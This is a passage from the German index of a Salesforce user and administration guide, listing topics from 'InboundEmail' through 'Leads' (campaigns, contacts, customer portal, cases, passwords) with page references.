InboundEmail.Header-Objekt [5516](#page-5521-1) InboundEmail.TextAttachment-Objekt [5516](#page-5521-2) InboundEmailResult-Objekt [5517](#page-5522-0) InboundEnvelope-Objekt [5517](#page-5522-1) Indirekte Nachschlagebeziehungen [5334](#page-5339-0) Inhaberschaft Ändern der Inhaberschaft an Kundenvorgängen [2315](#page-2320-0) Ändern von Datensatzinhabern [1277](#page-1282-0) Übertragung verknüpfter Elemente [1279](#page-1284-0) Inhalt Abonnieren [3306](#page-3311-0) Anpassen [3622](#page-3627-0) Anpassen von Feldern [3623](#page-3628-0) Archivieren [3296](#page-3301-0) Bearbeiten von Bibliotheken [3308](#page-3313-0) Bearbeiten von Bibliotheksberechtigungen [3627](#page-3632-0) Begrenzungen der Dateigrößen [3292](#page-3297-0) Beitragen [3292](#page-3297-1) Beitragen von Dateien [3290](#page-3295-0) Beitragen von Weblinks [3293](#page-3298-0) Bibliotheksberechtigungen [3625](#page-3630-0) Bibliotheksrollen [3625](#page-3630-0) Darstellung [3584](#page-3589-0) Einrichten [3619](#page-3624-0) Einrichtung für die mobile Salesforce Classic-Anwendung [1198,](#page-1203-0) [3641](#page-3646-0) Einschränken von Datensatztypen [3631](#page-3636-0) Einstellungen [3632](#page-3637-0) Entfernen [3296](#page-3301-0) Erstellen von Bibliotheken [3624](#page-3629-0) Erstellen von Bibliotheksberechtigungen [3625](#page-3630-1) Felder [3623](#page-3628-0) Finden [3301](#page-3306-0) Herunterladen [3303](#page-3308-0) Hinzufügen von Benutzern zu Bibliotheken [3624](#page-3629-0) Informationen [3287–3288](#page-3292-1) Laden [3290](#page-3295-0), [3292–3293](#page-3297-1) Löschen [3296](#page-3301-0) Löschen von Bibliotheksberechtigungen [3629](#page-3634-0) Suchen [3301](#page-3306-0) Tagging-Regeln [3629](#page-3634-1) Themenlisten [3300](#page-3305-0) Überarbeiten [3294](#page-3299-0) Veröffentlichen [3290,](#page-3295-0) [3292–3293](#page-3297-1) Versionen [3294](#page-3299-0) Verwalten von Bibliotheken [3310](#page-3315-0) Verwaltung [3619](#page-3624-0) Verwenden der Themenliste "Inhalt" [3306](#page-3311-1) Vorschau [3303](#page-3308-0), [3584](#page-3589-0)

Inhalt (Fortsetzung) wiederherstellen [3296](#page-3301-0) Inhaltsbenutzer, Beschreibung [3669](#page-3674-0) Inhaltskriterien [3483](#page-3488-0) Inhaltspakete Ändern [3298](#page-3303-0) Erstellen [3298](#page-3303-0) Inhaltszustellungen Ändern [3321](#page-3326-0) Anzeigen [3321](#page-3326-0) Beschreibung [3635](#page-3640-0) Erstellen [3318,](#page-3323-0) [3322](#page-3327-1) Felder [3638](#page-3643-0) Löschen [3321](#page-3326-0) Tipps [19](#page-24-3) Inline-Bearbeitung Aktivieren [449](#page-454-0) Berechtigungssätze [596](#page-601-0) Erweiterte Listen [155](#page-160-0) Informationen [153](#page-158-0) Profile [580](#page-585-0) Installieren Herunterladbare Salesforce1-Anwendung [89](#page-94-0) Mobile Salesforce Authenticator-Anwendung [111](#page-116-0) Installieren und Einrichten von Salesforce for Outlook [1724](#page-1729-0) Installieren von Salesforce for Outlook Probleme, Lösen [1767](#page-1772-0) Integration Herunterladen der Unternehmens-WSDL [5814](#page-5819-0) Herunterladen einer WSDL [5536](#page-5541-0) Herunterladen von Clientauthentifizierungszertifikaten [5536](#page-5541-0) S-Controls [5521,](#page-5526-0) [5523](#page-5528-0) Standardpaketversionen [5808](#page-5813-0) Verwaltete Pakete [5808](#page-5813-0), [5814](#page-5819-0) Integrationen [3879](#page-3884-0), [5344](#page-5349-0) Integrations-Toolkit von Salesforce Console Erstellen benutzerdefinierter Konsolenkomponenten [4178](#page-4183-0) Integrationswerte [429](#page-434-0), [442](#page-447-0), [448](#page-453-0) Integrieren in Salesforce [3879](#page-3884-0) Integritätsprüfung [854,](#page-859-0) [856](#page-861-0) Intelligente Links Salesforce Knowledge [2444–2446](#page-2449-0) Intelligente mobile Aktionen [5179](#page-5184-0) Interaktionsprotokoll Aktivieren [4155](#page-4160-1) Einrichten [4155](#page-4160-0) Verwenden [2476,](#page-2481-0) [4196](#page-4201-0) Zuweisen [4156](#page-4161-0)

Interessentensuche Erkenntnisse [1353](#page-1358-0) IP-Bereiche für verbundene Anwendung [5574](#page-5579-0) IP-Einschränkungen für verbundene Anwendung [5578–5579](#page-5583-0), [5582](#page-5587-0)

# J

JavaScript [5540](#page-5545-0) JAWS [60](#page-65-0) Jigsaw [1323](#page-1328-0) Jigsaw for Salesforce [1323,](#page-1328-0) [1870](#page-1875-2) JSON-Syntax [3716](#page-3721-0), [3718,](#page-3723-0) [3726,](#page-3731-0) [3748](#page-3753-0), [3750](#page-3755-0) Just-in-Time-Bereitstellung Anforderungen [998](#page-1003-0) Community-Anforderungen [1003](#page-1008-0) Portalvoraussetzungen [1001](#page-1006-0) SAML-Beispielbehauptungen [983](#page-988-0)

## K

Kalender Aktivieren von Hover-Links für die Registerkarte "Startseite" [449](#page-454-0) Bearbeitung per Ziehen und Ablegen aktivieren [449](#page-454-0) Erstellung per "Klicken und Ereignisse erstellen" aktivieren [449](#page-454-0) Freigabe [1486–1487](#page-1491-0) Öffentlich und Ressource [2031](#page-2036-0) Registerkarte "Startseite" [78](#page-83-0) Symbole [1488](#page-1493-0) Kalender, Einschränkungen [1485](#page-1490-0) Kalender, Überlegungen [1485](#page-1490-0) Kalenderereignis Durchsuchte Felder [385](#page-390-0) Kalibrierung Bericht [2304–2305](#page-2309-0) Work.com [2303–2305,](#page-2308-0) [2307](#page-2312-0) Kalibrierungsbericht Einrichten [2271](#page-2276-0) Kampagne Durchsuchte Felder [389](#page-394-0) Einschränkungen [5909](#page-5914-0) Kampagnen Ändern der Inhaberschaft [1277](#page-1282-0) Anzeigen der Hierarchie [1390](#page-1395-0) Anzeigen des Kampagnen-Einflusses [1398](#page-1403-0) Anzeigen und bearbeiten [1392](#page-1397-0) Anzeigen von Kampagnenmitgliedern [1405](#page-1410-0) Bearbeiten von Mitgliedern [1399](#page-1404-0) Berichte [3906](#page-3911-0)

Kampagnen (Fortsetzung) Einflusseinschränkungen [5908](#page-5913-0) Einrichten des Mitgliedsstatus [1394](#page-1399-0) Einrichten von Hierarchien [1395](#page-1400-0) Erstellen von Hierarchien [1392](#page-1397-0) Erweitertes Setup [1394](#page-1399-0) Felder [1415](#page-1420-0) Freigabe [1422](#page-1427-0) Gewinn berechnen [1426](#page-1431-0) Hierarchiestatistik [1391](#page-1396-0) Hinzufügen von Mitgliedern aus Berichten [1402](#page-1407-0) Importieren von Kampagnenmitgliedern [1408](#page-1413-0) Kampagnen-Einfluss [1396](#page-1401-0), [1427](#page-1432-0) Kampagnen-Einfluss einrichten [1397](#page-1402-0) Kampagnenmitglieder (Themenliste) [1400](#page-1405-0) Kampagnenmitglieder-Felder [1406](#page-1411-0) Listenansichten filtern [128](#page-133-0), [132](#page-137-0) Mitglieder aus Listenansichten hinzufügen [1403](#page-1408-0) Mitglieder hinzufügen [1401](#page-1406-0) Mitglieder per Massenvorgang hinzufügen [1424](#page-1429-1) Mitglieder, Einzelperson hinzufügen [1393](#page-1398-0) Mitgliedsstatus, Importieren [1409](#page-1414-1) Pardot, Hinzufügen [1291](#page-1296-0) Pardot, Hinzufügen von potenziellen Kunden aus Kampagnen [1291](#page-1296-1) Primäre Kampagnenquelle [1427](#page-1432-1) ROI-Berichte [1427](#page-1432-0) Startseite [1389](#page-1394-0) Übersicht [1389](#page-1394-1) umbenennen [4240](#page-4245-0) Kampagnenhierarchie Anzeigen der Statistik [1391](#page-1396-0) Anzeigen von Kampagnen [1390](#page-1395-0) Einrichten [1395](#page-1400-0) Einschränkungen [5908](#page-5913-1) Kampagnenmitglied Anzeigen [1405](#page-1410-0) Bearbeiten [1399](#page-1404-0) Einzelpersonen, Hinzufügen [1393](#page-1398-0) Felder [1406](#page-1411-0) Hinzufügen [1401](#page-1406-0) Importieren [1408](#page-1413-0) Status, Importieren [1409](#page-1414-1) Themenlisten [1400](#page-1405-0) Kanban Opportunity [1538](#page-1543-0) Pipeline [1538](#page-1543-0) Vertriebspfad [1538](#page-1543-0)

Karten Einschränkungen [5916](#page-5921-0) Kästchen-Widget [3838](#page-3843-0) Kategorie Durchgehen von Fragen [2381](#page-2386-0) Kategoriegruppen Datenkategorien [3015](#page-3020-0) Löschen [3015](#page-3020-0) Siehe "Datenkategorien" [3008](#page-3013-0) undelete (Löschen rückgängig) [3015](#page-3020-0) Wiederherstellen [3015](#page-3020-0) Kategorien Siehe "Datenkategorien" [3008,](#page-3013-0) [3016](#page-3021-0) Siehe "Lösungen" [3008](#page-3013-0) Kennen Sie Ihren Klienten Informationen [1385](#page-1390-0) Siehe auch "Salesforce for Wealth Management" [1385](#page-1390-0) Kennwort Ändern des Benutzers [909](#page-914-0), [938](#page-943-0), [941–942](#page-946-0) Anmeldungsüberprüfung [909,](#page-914-0) [938](#page-943-0), [941–942](#page-946-0) Identitätsbestätigung [938,](#page-943-0) [941](#page-946-0) Identitätsüberprüfung [909,](#page-914-0) [938](#page-943-0), [941–942](#page-946-0) Zwei-Faktoren-Authentifizierung [909,](#page-914-0) [938,](#page-943-0) [941–942](#page-946-0) Kennwort ändern [50](#page-55-1) Kennwort vergessen [50](#page-55-1) Kennwort zurücksetzen [50](#page-55-1), [85](#page-90-0) Kennwörter Ablaufen [904](#page-909-0), [914](#page-919-0) Ablaufenlassen von Kennwörtern [546](#page-551-0), [928](#page-933-0) Ändern [50](#page-55-1), [540](#page-545-0) Ändern des Benutzers [948](#page-953-0) Ändern durch den Benutzer [47–48,](#page-52-0) [945](#page-950-1), [947–948](#page-952-0) Änderung durch den Administrator [545](#page-550-0) Anmeldungsüberprüfung [47–48](#page-52-0), [945,](#page-950-1) [947–948](#page-952-0) Einstellungen und Steuerelemente [541,](#page-546-0) [924](#page-929-0) Identitätsbestätigung [47–48](#page-52-0), [945](#page-950-1), [947–948](#page-952-0) Richtlinien [904,](#page-909-0) [914](#page-919-0) Richtlinieneinschränkungen [5895](#page-5900-0) vergessen [85](#page-90-0) zurücksetzen [85](#page-90-0) Zurücksetzen von Kennwörtern [546](#page-551-0), [928](#page-933-0) Zurücksetzung durch den Administrator [545](#page-550-0) Zwei-Faktoren-Authentifizierung [47–48](#page-52-0), [945](#page-950-1), [947–948](#page-952-0) Kennwortrichtlinien Einstellung in Profilen [588](#page-593-0) Klassen Debug-Protokolle [5703](#page-5708-0) Klienten Siehe auch "Desktop-Clients" [1386](#page-1391-0)

Klienten (Fortsetzung) Vermögensverwaltungsklienten [1386](#page-1391-0) Knowledge Makros [4169](#page-4174-0) Knowledge One Konsolenkomponente [4181](#page-4186-0) Knowledge One-Widget Einrichten [2745](#page-2750-0) Knowledge-Aktionen Aktivieren [2978](#page-2983-0) Erstellen [2978](#page-2983-0) Knowledge-Benutzer Erstellen [2962](#page-2967-0) Knowledge-Randleiste Aktivieren für Salesforce Console [4177](#page-4182-0) Verwenden [2479,](#page-2484-0) [4199](#page-4204-0) Kommentare Kundenvorgänge [2317](#page-2322-0) Kommentare zu Kundenvorgängen Salesforce-zu-Salesforce [1663](#page-1668-0) Kompaktes Layout Erstellen [4276](#page-4281-0) Festlegen des primären Layouts [4278](#page-4283-0) Hinweise [4279](#page-4284-0) Übersicht [4275](#page-4280-0) Zuweisen zu Datensatztypen [4278](#page-4283-0) Komponenten auf der Startseite Benutzerdefinierte Komponenten vom Typ Visualforce-Bereich [4260](#page-4265-0) Erstellen benutzerdefinierter Komponenten [4259](#page-4264-1) Überlegungen [4261](#page-4266-0) Zu genehmigende Elemente [4698](#page-4703-1) Komponenten in Bereitstellungen [5755](#page-5760-0) Komponenten in neuem Fenster Aktivieren [4151](#page-4156-0) Liste [2475,](#page-2480-0) [4195](#page-4200-0) Verwenden [2475,](#page-2480-0) [4195](#page-4200-0) Konfigurator [3871](#page-3876-0) Konfigurierbare Funktionen Liste [4146](#page-4151-0) Konfigurieren Workflowaktionen [4656–4657](#page-4661-1) Konfigurieren von Salesforce Console Benachrichtigungen übertragen (Push) [4153](#page-4158-0) Benutzersitzungen speichern [4148](#page-4153-0) Hervorhebungsbereich [4143–4145](#page-4148-0) interaktionsprotokolle [4155](#page-4160-1) Interaktionsprotokolle [4156](#page-4161-0) Knowledge-Randleiste [4177](#page-4182-0)

Konfigurieren von Salesforce Console (Fortsetzung) Liste der konfigurierbaren Funktionen [4146](#page-4151-0) Mehrfachüberwachungskomponenten [4151](#page-4156-0) Positivliste für Domänen [4152](#page-4157-0) Tastenkombinationen [2473,](#page-2478-0) [4150](#page-4155-0), [4193](#page-4198-0) Verankerte Listen [4147](#page-4152-0) Konnektoren, Salesforce Connect [5256](#page-5261-0) Konsole Schnellaktionen [4183](#page-4188-0) Weitere Informationen finden Sie im Abschnitt zu Salesforce Console [2514](#page-2519-0) Konsolenkomponenten Lesezeichen [2472](#page-2477-0), [4192](#page-4197-0) Letzte Registerkarten [2472](#page-2477-0), [4192](#page-4197-0) Verlauf [2472](#page-2477-0), [4192](#page-4197-0) Konstante [4822](#page-4827-1) Kontakt direkte und indirekte Accounts [1315](#page-1320-0) Durchsuchte Felder [393](#page-398-0) Informationen, Chatter [53](#page-58-0) primärer Account [1315](#page-1320-0) Kontakte Abrufen von Data.com-Kontakten aus einem Account [1333](#page-1338-0) Aktivieren des Kundenportals [1834](#page-1839-0), [1836](#page-1841-0), [2594](#page-2599-0) Aktivieren von Self-Service [1837](#page-1842-1) aktualisierte Informationen zusammenführen [1319](#page-1324-0) Ändern der Inhaberschaft [1277](#page-1282-0) Ändern von Accounts für Portalbenutzer [1320](#page-1325-1) Anzeigen von Details [1307](#page-1312-0) Aufgaben, mehrere Kontakte zuordnen [2029–2030](#page-2034-0) Ausschließen aus der Synchronisierung mit Salesforce for Outlook [1737](#page-1742-0) Automatische Zuweisung zu Accounts [1745](#page-1750-0) Bearbeiten [1307](#page-1312-0) Bereinigen [1367](#page-1372-0) Berichte [3901](#page-3906-0) Definieren von Synchronisierungsfiltern für Salesforce for Outlook [2234](#page-2239-0) Details [1307](#page-1312-0) Duplikate mit Salesforce for Outlook, Entfernen [1768–1769](#page-1773-0) Durchsuchen von Outlook [1763](#page-1768-0) E-Mails, Entfernen aus Salesforce-Datensätzen [1757](#page-1762-0) E-Mails, Hinzufügen aus Outlook [1756](#page-1761-0) Einschränkungen [5909](#page-5914-1) Ereignisse [2173](#page-2178-0) Microsoft® Exchange, Synchronisieren mit Salesforce [2173](#page-2178-0) Ereignisse, mehrere Kontakte zuordnen [2029–2030](#page-2034-0)

Kontakte (Fortsetzung) Erstellen [1304](#page-1309-0) Erstellen einer Exportdatei [713](#page-718-0) Felder [1311](#page-1316-0) Freigabe [1310](#page-1315-0) Funktion "Gemeinsame Aktivitäten", Funktion aktivieren [2029–2030](#page-2034-0) Gemeinsame Aktivitäten, Anzeige in Berichten [1468,](#page-1473-0) [3936](#page-3941-0) Hinzufügen [1334](#page-1339-0) Hinzufügen als Leads aus Data.com [1330](#page-1335-0) Hinzufügen aus Data.com [1323,](#page-1328-0) [1325](#page-1330-0), [1331](#page-1336-0) Importieren von Mobilgeräten [1321–1322](#page-1326-0) Keine Anrufe, Kontrollkästchen [1853](#page-1858-0) Keine E-Mails, Kontrollkästchen [1853](#page-1858-0) Kontakte zugeordnet zu Aufgabe, Anzeigen in Berichten [1468,](#page-1473-1) [3936](#page-3941-0) Kontakte zugeordnet zu Ereignis, Anzeigen in Berichten [1468,](#page-1473-0) [3936](#page-3941-0) Lightning für Outlook, Einrichtung [1712](#page-1717-0) Löschen [1309](#page-1314-0) Massenaktualisierung [1319](#page-1324-1) Microsoft Outlook Web App, Anzeigen in [1709](#page-1714-0), [2171](#page-2176-0) Microsoft Outlook Web App, Einrichtung [1712–1714](#page-1717-1), [2172](#page-2177-0) Microsoft® Exchange, Beheben von Synchronisierungsproblemen [1719](#page-1724-0) Microsoft® Exchange, Synchronisieren mit Salesforce [1715](#page-1720-0), [2173](#page-2178-0) Microsoft® Exchange, Synchronisierungsvorbereitung mit Salesforce [1718](#page-1723-0) Neue erhalten [1324](#page-1329-0) nicht aufgelöst [1749](#page-1754-0) Portalbenutzer [1321](#page-1326-1) Privat [1838](#page-1843-1) Profilbild [1379](#page-1384-0) Salesforce-zu-Salesforce [1663](#page-1668-0) Suchen nach [1340](#page-1345-0) Suchen nach zugehörigen Inhalten [3300](#page-3305-0) Synchronisieren mit Salesforce for Outlook [1737](#page-1742-0) Überlegungen zur Freigabe [1311](#page-1316-1) Übersetzte Kontaktnamen hinzufügen [1275](#page-1280-1) Übersicht [1304](#page-1309-1) umbenennen [4240](#page-4245-0) Zusammenführen [1308](#page-1313-0), [1320](#page-1325-0) Zusammenführen von Kontakten [1321](#page-1326-1) Zuweisen von Accounts zu synchronisierten Elementen [1749](#page-1754-0) Zuweisen zu E-Mails [1778](#page-1783-1) Zuweisen zu synchronisierten Kalenderereignissen [1751](#page-1756-0) Zuweisen zu synchronisierten Outlook-Aufgaben [1752](#page-1757-0)

Kontakte zu mehreren Accounts Accountkontaktbeziehung [1318](#page-1323-0) Accountkontaktbeziehungen [1832](#page-1837-0) Aktivieren [1831](#page-1836-0) Benutzerdefinierte Berichte, Typen [1832](#page-1837-0) Deaktivieren [1831](#page-1836-0) Einrichten [1831](#page-1836-0) Kontaktlisten Anzeigen [1305](#page-1310-0) Kontaktpflege aktualisierte Informationen zusammenführen [1319](#page-1324-0) Einstellungen [1822](#page-1827-0) Massenaktualisierung [1319](#page-1324-1) Massenaktualisierung von Personenaccounts [1319](#page-1324-1) Kontaktrollen Definieren für Kontakte in Opportunities [1837](#page-1842-0) Einschränkungen [5911](#page-5916-1) Farben in Diagrammen [1837](#page-1842-0) Kontextabhängiges Wissen [2479](#page-2484-0), [4199](#page-4204-0) Konvertieren Leads [1449](#page-1454-0) Zuordnen von Leadfeldern [1452](#page-1457-0) Kopieren Unternehmen [5717](#page-5722-0) Kriterien content [3483](#page-3488-0) Mitglied [3484](#page-3489-0) Kriterienbasierte Freigaberegeln [642](#page-647-0) kritische Aktualisierungen aktivieren [476](#page-481-0) Übersicht [476](#page-481-0) Kumulierte Prognosen-Rollups Übersicht [2115](#page-2120-0) Kundenportal Aktivieren [2547](#page-2552-0) Aktivieren des Zugriffs für Kontakte [1834,](#page-1839-0) [1836](#page-1841-0), [2594](#page-2599-0) Aktivieren des Zugriffs für Personenaccounts [1836](#page-1841-0), [2594](#page-2599-0) Aktivieren und dauerhaftes Deaktivieren von Accounts [1250](#page-1255-0) Antworten [2570](#page-2575-0) Anzeigen von Ansprüchen [2568](#page-2573-0) Anzeigen von Artikeln [2569](#page-2574-0) Anzeigen von Serviceverträgen [2568](#page-2573-0) Arbeiten mit Benutzern [2373](#page-2378-0) Benutzereinstellungen [2593](#page-2598-0) Benutzerverwaltung [2580](#page-2585-0) Dauerhaftes Deaktivieren des Zugriffs für Kontakte [2596](#page-2601-0) Dauerhaftes Deaktivieren des Zugriffs für Personenaccounts [2596](#page-2601-0) Deaktivieren von Kundenaccounts [2599](#page-2604-0)

Kundenportal (Fortsetzung) delegierte Verwaltung [2602](#page-2607-0) Einrichten [2543](#page-2548-0) Einschränkungen [2579,](#page-2584-0) [5878](#page-5883-0) Erstellen mehrerer Portale [2550](#page-2555-0) Force.com-Sites-Verknüpfung [5147](#page-5152-0) Freigeben von Benutzerdatensätzen [2589](#page-2594-0) Freigeben von Datensätzen von Portalbenutzern mit hohem Volumen [2591](#page-2596-0) Gewähren des Zugriffs auf Benutzerdatensätze [2589](#page-2594-0) IdeaExchange [2567](#page-2572-0) Ideen [2567](#page-2572-0) Informationen [2543](#page-2548-0) Organisationsweite Standardeinstellungen [618](#page-623-0) Portal-Superuser [2602](#page-2607-0) Portalbenutzerzugriff [2548](#page-2553-0) Registerkarte "Berichte" [2563](#page-2568-0) Registerkarte "Dokumente" [2563](#page-2568-0) Registerkarte "Ideen" [2563](#page-2568-0) Registerkarten [2563](#page-2568-0) Registerkartenanordnung [2563](#page-2568-0) Rolle [2595](#page-2600-0) Salesforce CRM Content [2563,](#page-2568-0) [2565](#page-2570-0) Seitenlayouts [2571](#page-2576-0) Selbstregistrierung [5147](#page-5152-0) Sprachkonfiguration [2573](#page-2578-0) Tipps und bewährte Methoden [2573](#page-2578-1) Verwalten von Benutzern [2602](#page-2607-0) Verwalten von Portalbenutzern mit hohem Volumen [2588](#page-2593-0) Vorbereiten der Einrichtung [2618](#page-2623-0) Vorübergehendes Deaktivieren des Zugriffs für Kontakte [2596](#page-2601-0) Vorübergehendes Deaktivieren des Zugriffs für Personenaccounts [2596](#page-2601-0) Web-Registerkarten [2563](#page-2568-0) Zweisen von Benutzerprofilen [2593](#page-2598-0) Kundensupport Einstellungen [2813](#page-2818-0) Vorlagen [2813](#page-2818-0) Kundenvorgang Durchsuchte Felder [389](#page-394-1) Felder [2850](#page-2855-0) Kundenvorgang erstellen Aktivieren für Salesforce for Outlook [2216](#page-2221-0) Einrichten für Salesforce for Outlook [2219](#page-2224-0) Kundenvorgänge Akzeptieren der Inhaberschaft [2315](#page-2320-0) Ändern der Inhaberschaft [1277](#page-1282-0) Ändern des Status [2315](#page-2320-0) Anzeigen über die Registerkarte Kundenvorgänge [2313](#page-2318-0)

Kundenvorgänge (Fortsetzung) Anzeigen und bearbeiten [2316](#page-2321-0) Anzeigen und Bearbeiten von Kommentaren [2318](#page-2323-0) Arbeiten mit E-Mail [2347](#page-2352-0) Berichte [3102–3104,](#page-3107-0) [3930](#page-3935-0) Briefvorlagenfelder [1798](#page-1803-0) E-Mail-Kundenvorgänge [2347](#page-2352-0) Einrichten [2807–2808](#page-2812-0) Einrichten von Eskalationsregeln [2834](#page-2839-0) Einschränken von Spam [2536](#page-2541-0) Einschränkungen [2540](#page-2545-1) Einschränkungen für Anhänge bei der E-Mail-Vorgangserfassung [2536](#page-2541-1) Erfassen von Kundenvorgängen über das Web [2537](#page-2542-0) Erstellen aus E-Mails inSalesforce for Outlook [2216](#page-2221-0) Erstellen mit Salesforce for Outlook [1764](#page-1769-0) Erstellen von Kundenvorgangskommentaren [2319–2320](#page-2324-0) Eskalationsregeln für Kundenvorgänge [2834](#page-2839-0) Festlegen von Zuordnungsregeln [2826](#page-2831-0) Freigabe [2330](#page-2335-0) Hierarchien [2339](#page-2344-0) Kommentare [2317](#page-2322-0) Konfigurieren für Chatter Answers [2668](#page-2673-0) Kundenvorgangsteams [3031](#page-3036-0) Kundenvorgangsverlauf [2321](#page-2326-1) Lightning Experience [2807–2808](#page-2812-0) Lösen [2341](#page-2346-0) Massenaktualisierung [2315](#page-2320-0) Mehrere Eigentümer ändern [2315](#page-2320-0) Meilensteine [2326](#page-2331-0) Microsoft Outlook, Erstellen über [1753](#page-1758-0) On-Demand-E-Mail-Vorgangserfassung [2347](#page-2352-0) Salesforce for Outlook, Einrichtung zur Erstellung von Kundenvorgängen [2219](#page-2224-0) Salesforce-zu-Salesforce [1663](#page-1668-0) Schließen [2344](#page-2349-0) Schließen mehrerer Kundenvorgänge [2315](#page-2320-0) Spam bei der Online-Vorgangserfassung [2542](#page-2547-0) Startseite [2313](#page-2318-1) Suchen nach Lösungen [2454](#page-2459-0) Suchen nach Salesforce Knowledge-Artikeln [2985,](#page-2990-0) [2990](#page-2995-0) Suchen nach zugehörigen Inhalten [3300](#page-3305-0) Teams [3032](#page-3037-0) Übernehmen der Inhaberschaft in einer Warteschlange [2313](#page-2318-0) Übersicht [2312](#page-2317-0) umbenennen [4240](#page-4245-0) Upgrade auf Kundenvorgangsfeed-Oberfläche [2789](#page-2794-0) Verwandte Kundenvorgänge [2340](#page-2345-0) Webgenerierte Kundenvorgänge [2542](#page-2547-1)

Kundenvorgänge (Fortsetzung) zuweisen [2329](#page-2334-0) Kundenvorgangsfeed Aktionen [2342](#page-2347-0) Aktivieren [2786](#page-2791-0) Aktivieren in benutzerdefinierten Profilen [2788](#page-2793-0) Aktivieren von E-Mail-Entwürfen [2792](#page-2797-0) Ändern des Kundenvorgangsstatus [2342](#page-2347-0) Anhänge an E-Mail-Nachrichten [2351](#page-2356-0) Anhängen von Artikeln [2343](#page-2348-0) Anhängen von Dateien an E-Mail-Nachrichten [2351](#page-2356-0) Anpassen [2796](#page-2801-0), [2811](#page-2816-1) Antworten auf E-Mails [2349](#page-2354-0) Benutzerdefinierte Feedfilter [2794](#page-2799-0) Benutzerdefinierte Komponenten [2792](#page-2797-1) Detailseite für Kundenvorgänge [2338](#page-2343-0) Drucken [2337](#page-2342-0) Druckvorschau [2337](#page-2342-0) E-Mail [2354](#page-2359-0) Einrichten [2785,](#page-2790-0) [2793](#page-2798-0), [2804](#page-2809-0) Einstellungen [2797](#page-2802-0) Erstellen von Berechtigungssätzen [2787](#page-2792-0) Erstellen von Portalposts [2374,](#page-2379-0) [3392](#page-3397-0) Feed-Filter [2332](#page-2337-0) Feedlayouts [2796](#page-2801-1) Hervorheben extern sichtbarer Feedeinträge [2790](#page-2795-0) Hervorhebungsbereich [2796](#page-2801-0) Hinzufügen benutzerdefinierter Aktionen [2793](#page-2798-0) Konfigurieren des Publishers [2804](#page-2809-0) Kundenbenachrichtigungen für Portalantworten [2790](#page-2795-1) Portal-Publisher [2790](#page-2795-1) Posten an ein Kundenportal [2342](#page-2347-0) Protokollieren von Anrufen [2342](#page-2347-0) Rich-Text-Editor [2354](#page-2359-0) Seitenlayouts [2795–2796,](#page-2800-0) [2805](#page-2810-0) Bearbeiten von Seitenlayouts [2795](#page-2800-0) Zuweisen von Seitenlayouts [2795](#page-2800-0) Senden von Artikeln per E-Mail [2343](#page-2348-0) Senden von E-Mails an Kunden [2342](#page-2347-0) Standard-E-Mail-Vorlagen [2809](#page-2814-0) Themenlisten [2333](#page-2338-0) Tool für Artikel [2343](#page-2348-0) Übersicht [2331](#page-2336-0) Umbenennen von Aktionen [2811](#page-2816-1) Umbenennen von Feed-Filtern [2811](#page-2816-1) Upgrade von Kundenvorgängen [2789](#page-2794-0) Verfassen von E-Mails [2352](#page-2357-0)
Kundenvorgangsfeed (Fortsetzung) Versenden von E-Mails [2349](#page-2354-0) Verwenden von Aktionen [2342](#page-2347-0) Verwenden von Schnelltext [2354](#page-2359-0) Verwenden von Vorlagen [2352](#page-2357-0) Vorab geladene E-Mail-Vorlagen [2809](#page-2814-0) Zuordnen von Benutzern [2788](#page-2793-0) Kundenvorgangsteams E-Mail-Benachrichtigungen [3034](#page-3039-0) Einrichten [3032](#page-3037-0) Felder [2416](#page-2421-0) Rollen [3032](#page-3037-1) Standard [3033](#page-3038-0) Übersicht [3031](#page-3036-0) Vordefinieren [3033](#page-3038-0) Kundenvorgangsverlauf [2321](#page-2326-0) Kundenvorgangswarteschlangen [3030](#page-3035-0) Kurzfassungen, Chatter Konfigurieren persönlicher Kurzfassungen [3125](#page-3130-0) Konfigurieren von Gruppenauszügen [3125](#page-3130-0) Verwalten [3125](#page-3130-0)

### L

Laufzeitüberwachung [3690](#page-3695-0) Layouts Siehe auch "Artikeltypen" [2941](#page-2946-0) Siehe auch: Seitenlayouts [4246](#page-4251-0), [4248,](#page-4253-0) [4257–4258](#page-4262-0) Siehe auch: SoftPhone-Layouts [2693](#page-2698-0) Siehe auch: Suchlayouts [4280–4281](#page-4285-0) Lead Bereinigen [1900](#page-1905-0), [1903](#page-1908-0) Bereinigungsregeln [1902](#page-1907-0) Durchsuchte Felder [405](#page-410-0) Firma [1900](#page-1905-0), [1903](#page-1908-0) Richtlinien [1902](#page-1907-0) Leadprozesse [4302](#page-4307-0) Leads Ändern der Inhaberschaft [1277](#page-1282-0) Automatische Generierung, Einrichten von Salesforce zum [2066](#page-2071-0) Automatisches Senden von E-Mails an Leads [1460](#page-1465-0) Bereinigen [1367](#page-1372-0) Berichte [3913](#page-3918-0) Datenbewertungen [1323,](#page-1328-0) [1325](#page-1330-0) doppelte [1455](#page-1460-0) Durchsuchen von Outlook [1763](#page-1768-0) E-Mails, Entfernen aus Salesforce-Datensätzen [1757](#page-1762-0) E-Mails, Hinzufügen aus Outlook [1753](#page-1758-0), [1756](#page-1761-0) Einrichten [2062](#page-2067-0)

Leads (Fortsetzung) Einschränkungen [5909](#page-5914-0) Einstellungen [2063](#page-2068-0) Erfassen von Leads über das Web [2065](#page-2070-0) Erstellen einer Exportdatei [713](#page-718-0) Felder [1443](#page-1448-0) Feldzuordnung für Import [730](#page-735-0) Festlegen von Zuordnungsregeln [2826](#page-2831-0) Freigabe [1454](#page-1459-0) Hinzufügen aus Data.com [1323,](#page-1328-0) [1325](#page-1330-0) Hinzufügen aus Data.com-Kontakten [1330](#page-1335-0) Keine Anrufe, Kontrollkästchen [1853](#page-1858-0) Keine E-Mails, Kontrollkästchen [1853](#page-1858-0) Konvertieren [1449](#page-1454-0) Konvertieren vorhandener Accounts oder Kontakte [1457](#page-1462-0) Konvertierung, Zuordnen von benutzerdefinierten Feldern [2064](#page-2069-0) Konvertierungsergebnisse [1459](#page-1464-0) Massenübertragung [803](#page-808-0) Neue erhalten [1324](#page-1329-0) Obergrenzen [1457](#page-1462-1) Outlook, Anzeigen in [1753](#page-1758-0) Outlook, Konvertieren aus [1753](#page-1758-0) Pardot, Hinzufügen [1291](#page-1296-0) Pardot, Synchronisieren mit Salesforce [1295](#page-1300-0) Profilbild [1379](#page-1384-0) Qualifizierte konvertieren [1449](#page-1454-1) Richtlinien für die Erstellung [1440](#page-1445-0) Salesforce-zu-Salesforce [1663](#page-1668-0) Schnellerstellung [1441](#page-1446-0) Soziale Accounts und Kontakte [1440](#page-1445-1) Startseite [1441](#page-1446-0) Suchen nach [1340](#page-1345-0) Suchen nach zugehörigen Inhalten [3300](#page-3305-0) überlegungen zum Löschen [1455](#page-1460-1) Übersetzte 